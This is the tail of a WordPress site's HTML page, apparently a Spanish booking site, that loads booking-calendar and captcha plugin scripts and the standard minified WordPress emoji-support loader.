<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/client.js?ver=10.14.8" id="wpbc-main-client-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/includes/_capacity/_out/create_booking.js?ver=10.14.8" id="wpbc_capacity-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/wpbc_times.js?ver=10.14.8" id="wpbc-times-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/wpbc_time-selector.js?ver=10.14.8" id="wpbc-time-selector-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/imask/dist/imask.js?ver=10.14.8" id="wpbc-imask-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking-calendar-com/inc/js/meiomask.js?ver=10.14.8" id="wpbc-meio-mask-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking-calendar-com/inc/js/personal.js?ver=10.14.8" id="wpbc-personal-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.js?ver=10.14.8" id="wpbc-timeline-flex-js"></script>
<script type="text/javascript" id="cptch_front_end_script-js-extra">
/* <![CDATA[ */
var cptch_vars = {"nonce":"f9b7eeae2d","ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","enlarge":"","time_limit":"120"};
//# sourceURL=cptch_front_end_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/captcha-bws/js/front_end_script.js?ver=6.9" id="cptch_front_end_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://carei.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://carei.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>